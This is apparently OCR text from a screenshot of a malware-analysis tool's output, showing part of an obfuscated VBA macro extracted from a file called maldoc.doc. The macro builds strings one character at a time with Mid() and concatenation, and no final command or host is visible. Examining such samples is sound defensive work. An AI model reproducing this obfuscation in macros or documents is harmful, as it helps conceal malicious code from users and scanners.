 .*Mid\(.*\n Aa ab .* 2 of 231
Replace AB
8 VBA MACRO Bkc5re_xxwma
9 in file: maldoc.doc - OLE
10 - - - - - - - - - - - - -
11 Function Xy1ql8qq3m9fwoxvz()
12 On Error Resume Next
13 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
14 TGTnmafMf = Mid(Ku501j_z8xdfynpsw + Iwntuhm_mdji, 91, 1)
15 KQXpqbBVXw = Mid(Mkyf2sg5x9vmg25jq + Iwntuhm_mdji, 9, 1)
16 lRzndUz = Mid(Jemp8kitrmmipi5kl + Iwntuhm_mdji, 187, 1)
17 DZYRouLDX = Mid(Ei4m37xbevr + Iwntuhm_mdji, 32, 1)
18 CRfUmzi = Mid(Ip9vfrrcoo9ia + Iwntuhm_mdji, 213, 1)
19 BakDlhW = Mid(Mosms7p5dhbbmq36g + Iwntuhm_mdji, 11, 1)
20 BrjMGGrzYB = TGTnmafMf + KQXpqbBVXw + lRzndUz + DZYRouLDX + CRfUmzi + BakDlhW
21 ADuSUmc = Mid(Bfa9l6dm5jx3lul9 + Iwntuhm_mdji, 6, 1)
22 mJojcpUfH = Mid(Ft3cv8sm1tdfbk + Iwntuhm_mdji, 33, 1)
23 PVCpqKY = Mid(Fkh75vdyifcggl7 + Iwntuhm_mdji, 160, 1)
24 YjJajajJSM = Mid(Spbulouqitvvma + Iwntuhm_mdji, 168, 1)
25 nVFWYX = BrjMGGrzYB + ADuSUmc + mJojcpUfH + PVCpqKY + YjJajajJSM
26 suITCfBFc = Mid(U0dvbnpe5e7u + Iwntuhm_mdji, 74, 1)
27 wMGGAO = nVFWYX + suITCfBFc
28 Fycmwxxdr9u2jm = 12
29 Set mnnlkNhuiqgbjkas = ProtectedViewWindows
30 TGTnmafMf = Mid(Ol_isika8cp3m3_ + Iwntuhm_mdji, 91, 1)
31 KQXpqbBVXw = Mid(Vfdp4bwqsag + Iwntuhm_mdji, 9, 1)
32 lRzndUz = Mid(Nstrn57sxz_0jzouca + Iwntuhm_mdji, 187, 1)
33 DZYRouLDX = Mid(D2j5w2p4t1t2sclsp + Iwntuhm_mdji, 32, 1)
34 CRfUmzi = Mid(Zpt7sqegefdxcos + Iwntuhm_mdji, 213, 1)
35 BakDlhW = Mid(Bjjy819an4e0 + Iwntuhm_mdji, 11, 1)
36 BrjMGGrzYB = TGTnmafMf + KQXpqbBVXw + lRzndUz + DZYRouLDX + CRfUmzi + BakDlhW